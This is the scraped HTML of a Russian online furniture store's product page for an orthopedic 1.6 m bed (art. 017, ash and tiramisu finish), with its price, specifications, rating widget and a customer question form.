	<div class="ya-share2 yashare-auto-init shares" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram">
	</div>
</div>
<br>	</div>
					<h1 id="pagetitle">Кровать арт.017 (Ортопед) 1,6м ясень анкор/тирамису</h1>
			</div>
			<div id="navigation">
				<div class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/spalnya/" itemprop="item"><span itemprop="name">Спальня</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="3"></a><div class="dropdown_wrapp"><div class="dropdown"><a class="dark_link" href="/catalog/gostinaya/">Гостиная</a><a class="dark_link" href="/catalog/spalnya/">Спальня</a><a class="dark_link" href="/catalog/prikhozhaya/">Прихожая</a><a class="dark_link" href="/catalog/myagkaya_mebel/">Мягкая мебель</a><a class="dark_link" href="/catalog/shkafy/">Шкафы</a><a class="dark_link" href="/catalog/detskie/">Детские</a><a class="dark_link" href="/catalog/stoly_i_stulya/">Столы и стулья</a><a class="dark_link" href="/catalog/ofis/">Офис</a><a class="dark_link" href="/catalog/mebel_uyut_servis/">Мебель &quot;Уют сервис&quot;</a><a class="dark_link" href="/catalog/mebel_so_skidkoy/">Мебель со скидкой</a><a class="dark_link" href="/catalog/mebel_mif/">Мебель &quot;МИФ&quot;</a><a class="dark_link" href="/catalog/mebel_dlya_vannoy_komnaty/">Мебель для ванной комнаты</a><a class="dark_link" href="/catalog/komody/">Комоды</a><a class="dark_link" href="/catalog/polki/">Полки</a></div></div></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/spalnya/modulnye_spalni/" itemprop="item"><span itemprop="name">Модульные спальни</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="4"></a><div class="dropdown_wrapp"><div class="dropdown"><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/">Модульные спальни</a><a class="dark_link" href="/catalog/spalnya/krovati/">Кровати</a><a class="dark_link" href="/catalog/spalnya/ortopedicheskie_osnovaniya/">Ортопедические основания</a><a class="dark_link" href="/catalog/spalnya/tualetnye_stoliki/">Туалетные столики</a><a class="dark_link" href="/catalog/spalnya/prikrovatnye_tumby/">Прикроватные тумбы</a><a class="dark_link" href="/catalog/spalnya/matrasy/">Матрасы</a></div></div></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_4" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_6_modern/" itemprop="item"><span itemprop="name">Модульная серия &quot;Кэт-6 Модерн&quot;</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="5"></a><div class="dropdown_wrapp"><div class="dropdown"><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_garun/">Модульная серия &quot;Garun&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_viktoriya/">Модульная серия &quot;Виктория&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_zara/">Модульная серия &quot;Зара&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_4/">Модульная серия &quot;Кэт-4&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_kantri/">Модульная серия &quot;Кантри&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_1/">Модульная серия &quot;Кэт-1&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_7/">Модульная серия &quot;Кэт-7&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_6/">Модульная серия &quot;Кэт-6&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_lazurit/">Модульная серия &quot;Светлана Provence&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_marchel/">Модульная серия &quot;Марчел&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_6_ldsp/">Модульная серия &quot;Кэт-6 ЛДСП&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_kvadro/">Модульная серия &quot;Квадро&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_8/"> Модульная серия &quot;Кэт-8&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_9/"> Модульная серия &quot;Кэт-9&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_sven/"> Модульная серия &quot;Свен&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_adam/">Модульная серия &quot;Адам&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_eva/"> Модульная серия &quot;Ева&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_kimberli/">Модульная серия &quot;Кимберли&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_instayl/">Модульная серия &quot;Инстайл&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_leonardo/">Модульная серия &quot;Леонардо&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_monako/">Модульная серия &quot;Монако&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_naomi/">Модульная серия &quot;Наоми&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_fiesta/">Модульная серия &quot;Фиеста&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_pandora/">Модульная серия &quot;Пандора&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_simpl/">Модульная серия &quot;Симпл&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_soft/">Модульная серия &quot;Софт&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_urban/">Модульная серия &quot;Урбан&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_skandika/">Модульная серия &quot;Скандика&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_kassandra/">Модульная серия &quot;Кассандра&quot;</a><a class="dark_link" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_svetlana/">Модульная серия &quot;Светлана&quot;</a></div></div></div><span class="separator">-</span><span class="" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_6_modern/39899/" itemprop="item" /><span><span itemprop="name">Кровать арт.017 (Ортопед) 1,6м ясень анкор/тирамису</span><meta itemprop="position" content="6"></span></span></div>			</div>
		</section>
	</div>
</div>					<!--end-title_content-->
											
							<div class="wrapper_inner ">
			
									<div class="right_block  wide_N">
									<div class="middle ">
																			<div class="container">
																																					<div class="catalog_detail detail element_1" itemscope itemtype="http://schema.org/Product">
	<div class="basket_props_block" id="bx_basket_div_25048" style="display: none;">
	</div>

		



<script>
setViewedProduct(25048, {'PRODUCT_ID':'25048','IBLOCK_ID':'18','NAME':'Кровать арт.017 (Ортопед) 1,6м ясень анкор/тирамису','DETAIL_PAGE_URL':'/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_6_modern/39899/','PICTURE_ID':'69976','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'UNROUND_BASE_PRICE':'8950','UNROUND_PRICE':'8950','BASE_PRICE':'8950','PRICE':'8950','ID':'25765','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'8&nbsp;950 руб.','RATIO_BASE_PRICE':'8950','PRINT_RATIO_BASE_PRICE':'8&nbsp;950 руб.','PRINT_PRICE':'8&nbsp;950 руб.','RATIO_PRICE':'8950','PRINT_RATIO_PRICE':'8&nbsp;950 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1','VALUE':'8950','PRINT_VALUE':'<span class=\"price_value\">8&nbsp;950<\/span><span class=\"price_currency\"> руб.<\/span>','DISCOUNT_VALUE':'8950','PRINT_DISCOUNT_VALUE':'<span class=\"price_value\">8&nbsp;950<\/span><span class=\"price_currency\"> руб.<\/span>'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});
</script>
<meta itemprop="name" content="Кровать арт.017 (Ортопед) 1,6м ясень анкор/тирамису" />
<meta itemprop="category" content="Спальня/Модульные спальни/Модульная серия &quot;Кэт-6 Модерн&quot;" />
<meta itemprop="description" content="Нагрузка на одно спальное до 100 кг" />
<meta itemprop="sku" content="25048" />
<div class="item_main_info noffer show_un_props" id="bx_117848907_25048">
	<div class="img_wrapper swipeignore">
		<div class="stickers">
											</div>
		<div class="item_slider">
							<div class="like_wrapper">
											<div class="like_icons iblock">
																								<div class="wish_item text"  data-item="25048" data-iblock="18">
										<span class="value" title="Отложить" ><i></i></span>
										<span class="value added" title="В отложенных"><i></i></span>
									</div>
																																							<div data-item="25048" data-iblock="18" data-href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_6_modern/39899/?action=ADD_TO_COMPARE_LIST&amp;id=25048" class="compare_item text " id="bx_117848907_25048_compare_link">
										<span class="value" title="Сравнить"><i></i></span>
										<span class="value added" title="В сравнении"><i></i></span>
									</div>
																					</div>
									</div>
			
						<div class="slides">
										<ul>
																															<li id="photo-0" class="current">
																			<link href="/upload/iblock/681/681c123a9779cc93629426c6ee8ee46d.jpg" itemprop="image"/>
																												<a href="/upload/iblock/681/681c123a9779cc93629426c6ee8ee46d.jpg" data-fancybox-group="item_slider" class="popup_link fancy" title="Кровать арт.017 (Ортопед) 1,6м ясень анкор/тирамису">
											<img  src="/upload/resize_cache/iblock/681/400_400_140cd750bba9870f18aada2478b24840a/681c123a9779cc93629426c6ee8ee46d.jpg"   alt="Кровать арт.017 (Ортопед) 1,6м ясень анкор/тирамису" title="Кровать арт.017 (Ортопед) 1,6м ясень анкор/тирамису"/>
											<div class="zoom"></div>
										</a>
																	</li>
													</ul>
								</div>
											</div>
							<div class="item_slider color-controls flex flexslider" data-plugin-options='{"animation": "slide", "directionNav": false, "controlNav": true, "animationLoop": false, "slideshow": false, "slideshowSpeed": 10000, "animationSpeed": 600}'>
				<ul class="slides">
																			<li id="mphoto-0" class="current">
																									<a href="/upload/iblock/681/681c123a9779cc93629426c6ee8ee46d.jpg" data-fancybox-group="item_slider_flex" class="fancy popup_link" title="Кровать арт.017 (Ортопед) 1,6м ясень анкор/тирамису" >
										<img src="/upload/resize_cache/iblock/681/400_400_140cd750bba9870f18aada2478b24840a/681c123a9779cc93629426c6ee8ee46d.jpg" alt="Кровать арт.017 (Ортопед) 1,6м ясень анкор/тирамису" title="Кровать арт.017 (Ортопед) 1,6м ясень анкор/тирамису" />
										<div class="zoom"></div>
									</a>
															</li>
										</ul>
			</div>
			</div>
	<div class="right_info">
		<div class="info_item">
										
									<div class="top_info">
						<div class="rows_block">
																						<div class="item_block col-1">
									<!--'start_frame_cache_dv_25048'-->										<div class="rating">
																								<div class="iblock-vote" id="vote_25048">
<script>
if(!window.voteScript) window.voteScript =
{
	trace_vote: function(div, flag)
	{
		var my_div;
		var r = div.id.match(/^vote_(\d+)_(\d+)$/);
		for(var i = r[2]; i >= 0; i--)
		{
			my_div = document.getElementById('vote_'+r[1]+'_'+i);
			if(my_div)
			{
				if(flag)
				{
					if(!my_div.saved_class)
						my_div.saved_className = my_div.className;
					if(my_div.className!='star-active star-over')
						my_div.className = 'star-active star-over';
				}
				else
				{
					if(my_div.saved_className && my_div.className != my_div.saved_className)
						my_div.className = my_div.saved_className;
				}
			}
		}
		i = r[2]+1;
		while(my_div = document.getElementById('vote_'+r[1]+'_'+i))
		{
			if(my_div.saved_className && my_div.className != my_div.saved_className)
				my_div.className = my_div.saved_className;
			i++;
		}
	},

	do_vote: function(div, parent_id, arParams)
	{
		var r = div.id.match(/^vote_(\d+)_(\d+)$/);

		var vote_id = r[1];
		var vote_value = r[2];

		function __handler(data)
		{
			var obContainer = document.getElementById(parent_id);
			if (obContainer)
			{
				var obResult = document.createElement("DIV");
				obResult.innerHTML = data;
				obContainer.parentNode.replaceChild(obResult, obContainer);
			}
		}

		arParams['vote'] = 'Y';
		arParams['vote_id'] = vote_id;
		arParams['rating'] = vote_value;

		BX.ajax.post(
			'/bitrix/components/bitrix/iblock.vote/component.php',
			arParams,
			__handler
		);
	}
}
</script>
<table>
	<tr>
										<td><div id="vote_25048_0" class="star-active star-empty" title="1" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_25048', {'SESSION_PARAMS':'daae80f04b7ad180dd7b269229e0b0f3','PAGE_PARAMS':{'ELEMENT_ID':'25048'},'sessid':'c9e3166d15cdb38586fdf500451d3fbf','AJAX_CALL':'Y'})"></div></td>
							<td><div id="vote_25048_1" class="star-active star-empty" title="2" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_25048', {'SESSION_PARAMS':'daae80f04b7ad180dd7b269229e0b0f3','PAGE_PARAMS':{'ELEMENT_ID':'25048'},'sessid':'c9e3166d15cdb38586fdf500451d3fbf','AJAX_CALL':'Y'})"></div></td>
							<td><div id="vote_25048_2" class="star-active star-empty" title="3" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_25048', {'SESSION_PARAMS':'daae80f04b7ad180dd7b269229e0b0f3','PAGE_PARAMS':{'ELEMENT_ID':'25048'},'sessid':'c9e3166d15cdb38586fdf500451d3fbf','AJAX_CALL':'Y'})"></div></td>
							<td><div id="vote_25048_3" class="star-active star-empty" title="4" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_25048', {'SESSION_PARAMS':'daae80f04b7ad180dd7b269229e0b0f3','PAGE_PARAMS':{'ELEMENT_ID':'25048'},'sessid':'c9e3166d15cdb38586fdf500451d3fbf','AJAX_CALL':'Y'})"></div></td>
							<td><div id="vote_25048_4" class="star-active star-empty" title="5" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_25048', {'SESSION_PARAMS':'daae80f04b7ad180dd7b269229e0b0f3','PAGE_PARAMS':{'ELEMENT_ID':'25048'},'sessid':'c9e3166d15cdb38586fdf500451d3fbf','AJAX_CALL':'Y'})"></div></td>
								</tr>
</table>
</div>																					</div>
									<!--'end_frame_cache_dv_25048'-->								</div>
														
													</div>
													<div class="preview_text dotdot">Нагрузка на одно спальное до 100 кг</div>
																		</div>
										<div class="middle_info main_item_wrapper">
				
				<!--'start_frame_cache_qepX1R'-->					<div class="prices_block">
						<div class="cost prices clearfix">
																																																			<div class="price_matrix_block">
																						<div class="price_matrix_wrapper ">
																																				<div class="price" data-currency="RUB" data-value="8950">
										<span><span class="values_wrapper"><span class="price_value">8&nbsp;950</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span></span>
									</div>
																																		</div>
															</div>
			
																																					<div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
									<meta itemprop="price" content="8950" />
									<meta itemprop="priceCurrency" content="RUB" />
									<link itemprop="availability" href="http://schema.org/InStock" />
																		<link itemprop="url" href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_6_modern/39899/" />
								</div>
													</div>
																																								<div class="quantity_block_wrapper">
															<div class="p_block">
															<div class="item-stock  " data-id="bx_117848907_25048" id=bx_117848907_25048_store_quantity><span class="icon  order"></span><span class="value"><span class='store_view'>Под заказ</span></span></div>															</div>
																						<div class="cheaper_form">
									<span class="animate-load" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Кровать арт.017 (Ортопед) 1,6м ясень анкор/тирамису" data-autoload-product_id="25048">Нашли дешевле?</span>
								</div>
													</div>
					</div>
					<div class="buy_block">
																			<script>
								$(document).ready(function() {
									$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());
								});
							</script>
							<div class="counter_wrapp">
																	<div class="counter_block big_basket" data-offers="N" data-item="25048" >
										<span class="minus" id="bx_117848907_25048_quant_down">-</span>
										<input type="text" class="text" id="bx_117848907_25048_quantity" name="quantity" value="1" />
										<span class="plus" id="bx_117848907_25048_quant_up" >+</span>
									</div>
																<div id="bx_117848907_25048_basket_actions" class="button_block ">
									<!--noindex-->
										<span data-value="8950" data-currency="RUB" class="btn-lg w_icons to-cart btn btn-default transition_bg animate-load" data-item="25048" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_25048" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="18" data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg w_icons in-cart btn btn-default transition_bg" data-item="25048"  style="display:none;"><i></i><span>В корзине</span></a>									<!--/noindex-->
								</div>
							</div>
																																																							</div>

																															<!--'end_frame_cache_qepX1R'-->				
			</div>
			<div class="stock_wrapper" style="display:none;"></div>
			<div class="element_detail_text wrap_md">
				<div class="price_txt">
											<div class="sharing">
							<div class="">
								<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script src="//yastatic.net/share2/share.js" charset="utf-8" charset="UTF8"></script>
<div class="share_wrapp">
	<div class="text btn transparent">
		Поделиться	</div>
	<div class="ya-share2 yashare-auto-init shares" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram">
	</div>
</div>
<br>							</div>
						</div>
										<div class="text">
						Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
					</div>
				</div>
			</div>
		</div>
	</div>
						<div class="clearleft"></div>

										


</div>
















<script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Под заказ',
		ADD_ERROR_BASKET: '',
		ADD_ERROR_COMPARE: '',
		ONE_CLICK_BUY: 'Купить в 1 клик',
		SITE_ID: 's1'
	})
</script>




					
			
						
		
										
		
			
					<div class="tabs_section drag_block_detail">
									<div class="tabs">
						<ul class="nav nav-tabs">
																					
																
																
																
																
																
																
																
																


							
																
																																	
																
																
																
																
																
																


							
																
																
																																			<li class=" active">
											<a href="#props" data-toggle="tab"><span>Характеристики</span></a>
										</li>
																	
																
																
																
																
																


							
																
																
																
																
																
																
																
																


							
																
																
																
																
																
																
																
																


							
																
																
																
																
																
																
																
																


							
																
																
																
																
																																	
																
																
																


							
																
																
																
																																			<li class="product_reviews_tab">
											<a href="#review" data-toggle="tab"><span>Отзывы</span> </a>
										</li>
																	
																
																
																
																


							
																
																
																
																
																
																																			<li class="product_ask_tab ">
											<a href="#ask" data-toggle="tab"><span>Задать вопрос</span></a>
										</li>
																	
																
																


							
																
																
																
																
																
																
																																	
																


							
																
																
																
																
																
																
																
																																	


													</ul>
					</div>
								<div class="tab-content">
										
												
												
												
												
												
												
												
												


					
																									
												
												
												
												
												
												
												


					
												
																											<div class="tab-pane  active" id="props">
									<div class="title-tab-heading visible-xs">
										Характеристики									</div>
									<div>
																	<table class="props_list nbg">
																						<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
								<td class="char_name">
																		<div class="props_item ">
										<span itemprop="name">Цвет корпуса</span>
									</div>
								</td>
								<td class="char_value">
									<span itemprop="value">
																					Ясень анкор																			</span>
								</td>
							</tr>
																																	<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
								<td class="char_name">
																		<div class="props_item ">
										<span itemprop="name">Цвет фасада</span>
									</div>
								</td>
								<td class="char_value">
									<span itemprop="value">
																					Тирамису																			</span>
								</td>
							</tr>
																																	<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
								<td class="char_name">
																		<div class="props_item ">
										<span itemprop="name">Статус</span>
									</div>
								</td>
								<td class="char_value">
									<span itemprop="value">
																					Под заказ																			</span>
								</td>
							</tr>
																																	<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
								<td class="char_name">
																		<div class="props_item ">
										<span itemprop="name">Ширина мм</span>
									</div>
								</td>
								<td class="char_value">
									<span itemprop="value">
																					1670																			</span>
								</td>
							</tr>
																																	<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
								<td class="char_name">
																		<div class="props_item ">
										<span itemprop="name">Высота мм</span>
									</div>
								</td>
								<td class="char_value">
									<span itemprop="value">
																					900																			</span>
								</td>
							</tr>
																																	<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
								<td class="char_name">
																		<div class="props_item ">
										<span itemprop="name">Глубина мм</span>
									</div>
								</td>
								<td class="char_value">
									<span itemprop="value">
																					2032																			</span>
								</td>
							</tr>
																																	<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
								<td class="char_name">
																		<div class="props_item ">
										<span itemprop="name">Производитель</span>
									</div>
								</td>
								<td class="char_value">
									<span itemprop="value">
																					Диал																			</span>
								</td>
							</tr>
																																	<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
								<td class="char_name">
																		<div class="props_item ">
										<span itemprop="name">Материал корпуса</span>
									</div>
								</td>
								<td class="char_value">
									<span itemprop="value">
																					ЛДСП																			</span>
								</td>
							</tr>
																																	<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
								<td class="char_name">
																		<div class="props_item ">
										<span itemprop="name">Материал фасада</span>
									</div>
								</td>
								<td class="char_value">
									<span itemprop="value">
																					МДФ																			</span>
								</td>
							</tr>
																		</table>
			<table class="props_list nbg" id="bx_117848907_25048_sku_prop"></table>
												</div>
								</div>
													
												
												
												
												
												
												


					
												
												
												
												
												
												
												
												


					
												
												
												
												
												
												
												
												


					
												
												
												
												
												
												
												
												


					
												
												
												
												
																									
												
												
												


					
												
												
												
																											<div class="tab-pane STANDART  reviews" id="review">
									<div class="title-tab-heading visible-xs">
										Отзывы										<span class="count empty"></span>
									</div>
																			<div id="reviews_content">
											
											<!--'start_frame_cache_area'-->																							<!--'end_frame_cache_area'-->
																					</div>
																	</div>
													
												
												
												
												


					
												
												
												
												
												
																											<div class="tab-pane" id="ask">
									<div class="title-tab-heading visible-xs">
										Задать вопрос									</div>
									<div class="row">
										<div class="col-md-3 hidden-sm text_block">
											Вы можете задать любой интересующий вас вопрос по товару или работе магазина.<br/><br/>
Наши квалифицированные специалисты обязательно вам помогут.										</div>
										<div class="col-md-9 form_block">
											<div id="ask_block_content" class="">
												<div id="comp_e6035ce3a3aaefda9b82320955722ba2"><!--'start_frame_cache_4enrz3'--><div class="maxwidth-theme">
<div class="form inline ASK">
	<!--noindex-->
	<div class="form_head">
					<h4>Задать вопрос</h4>
					</div>
				
<form name="ASK" action="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_6_modern/39899/" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_e6035ce3a3aaefda9b82320955722ba2_8BACKi" value="e6035ce3a3aaefda9b82320955722ba2" /><input type="hidden" name="AJAX_CALL" value="Y" /><script>
function _processform_8BACKi(){
	if (BX('bxajaxid_e6035ce3a3aaefda9b82320955722ba2_8BACKi'))
	{
		var obForm = BX('bxajaxid_e6035ce3a3aaefda9b82320955722ba2_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_e6035ce3a3aaefda9b82320955722ba2', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_e6035ce3a3aaefda9b82320955722ba2_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><input type="hidden" name="sessid" id="sessid" value="c9e3166d15cdb38586fdf500451d3fbf" /><input type="hidden" name="WEB_FORM_ID" value="2" />		<input type="hidden" name="sessid" id="sessid_1" value="c9e3166d15cdb38586fdf500451d3fbf" />		<div class="form_body">
												<div class="row">
						<div class="col-md-7">
																																																																																<div class="form-control">
				<label><span>Вопрос&nbsp;<span class="star">*</span></span></label>
								<textarea data-sid="QUESTION" required name="form_textarea_10" cols="40" rows="5" ></textarea>			</div>
																																															<input type="hidden"  data-sid="PRODUCT_NAME" name="form_hidden_11" value="" />																									</div>
						<div class="col-md-5">
																																			<div class="form-control">
				<label><span>Ваше имя&nbsp;<span class="star">*</span></span></label>
								<input type="text"  class="inputtext"  data-sid="CLIENT_NAME" required name="form_text_7" value="">			</div>
																																															<div class="form-control">
				<label><span>Телефон&nbsp;<span class="star">*</span></span></label>
								<input type="tel" class="phone" data-sid="PHONE" required name="form_text_8" value="">			</div>
																																															<div class="form-control">
				<label><span>E-mail</span></label>
								<input type="email" placeholder="mail@domen.com"  class="inputtext"  data-sid="EMAIL" name="form_email_9" value=""  />			</div>
																																																							</div>
					</div>
										<div class="clearboth"></div>
										<textarea name="nspm" style="display:none;"></textarea>
						<div class="clearboth"></div>
		</div>
		<div class="form_footer">
										<div class="licence_block filter label_block">
					<input type="checkbox" id="licenses_inline"  name="licenses_inline" required value="Y">
					<label for="licenses_inline">
						Я согласен на <a href="/include/licenses_detail.php" target="_blank">обработку персональных данных</a>					</label>
				</div>
									<input type="submit" class="btn btn-default" value="Отправить" name="web_form_submit">
			<button type="reset" class="btn btn-default white" value="reset" name="web_form_reset" ><span>Сбросить</span></button>
			<script>
			$(document).ready(function(){
				$('form[name="ASK"]').validate({
					highlight: function( element ){
						$(element).parent().addClass('error');
					},
					unhighlight: function( element ){
						$(element).parent().removeClass('error');
					},
					submitHandler: function( form ){
						if( $('form[name="ASK"]').valid() ){
							setTimeout(function() {
								$(form).find('button[type="submit"]').attr("disabled", "disabled");
							}, 300);
							var eventdata = {type: 'form_submit', form: form, form_name: 'ASK'};
							BX.onCustomEvent('onSubmitForm', [eventdata]);
						}
					},
					errorPlacement: function( error, element ){
						error.insertBefore(element);
					},
					messages:{
				      licenses_inline: {
				        required : BX.message('JS_REQUIRED_LICENSES')
				      }
					}
				});
				
				if(arNextOptions['THEME']['PHONE_MASK'].length){
					var base_mask = arNextOptions['THEME']['PHONE_MASK'].replace( /(\d)/g, '_' );
					$('form[name=ASK] input.phone, form[name=ASK] input[data-sid=PHONE]').inputmask('mask', {'mask': arNextOptions['THEME']['PHONE_MASK'] });
					$('form[name=ASK] input.phone, form[name=ASK] input[data-sid=PHONE]').blur(function(){
						if( $(this).val() == base_mask || $(this).val() == '' ){
							if( $(this).hasClass('required') ){
								$(this).parent().find('label.error').html(BX.message('JS_REQUIRED'));
							}
						}
					});
				}
			});
			</script>
		</div>
		</form>		<!--/noindex-->
</div>
</div>
<!--'end_frame_cache_4enrz3'--><!--'start_frame_cache_form-block2'--><!--'end_frame_cache_form-block2'--></div>											</div>
										</div>
									</div>
								</div>

													
												
												


					
												
												
												
												
												
												
												
																									


					
												
												
												
												
												
												
																									
												


									</div>

			</div>
		
	

<style>
	.right_block ul,
	.right_block ol {
		margin-bottom: 5px !important;
	}
</style>
<script>
$(document).ready(function() {
    if ($(window).width() > 1199) {
    $('.favorable_all .flexslider_slider').flexslider({
        animation: "slide",
        animationLoop: false,
        itemWidth: 300,
        minItems: 3,
        maxItems: 4,
        mousewheel: true,
        rtl: true,
        slideshow: true,
        slideshowSpeed: 3000
    });
}
});
</script>

		
			
			
			
			
					
		
			
		<div class="gifts drag_block_detail">
			<!--'start_frame_cache_6zLbbW'-->
	<span id="sale_gift_product_530343521" class="sale_gift_product_container"></span>

	<script>
		BX.ready(function(){

			var currentProductId = 25048;
			var giftAjaxData = {
				'parameters':'[base64]/0L7QtNCw0YDQutC+0LIiO3M6MTU6IlRFWFRfTEFCRUxfR0lGVCI7czoxNDoi0J/[base64].b909c236503146c59ebffe0d35c0060ef050e8ad77ce00410778ba0c51b303b7',
				'template': 'main.d230c08f6d95fc86f908462f007a55993268785bb22cc1dd1095d611b1bcea1f',
				'site_id': 's1'
			};

			bx_sale_gift_product_load(
				'sale_gift_product_530343521',
				giftAjaxData
			);

			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_530343521',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>

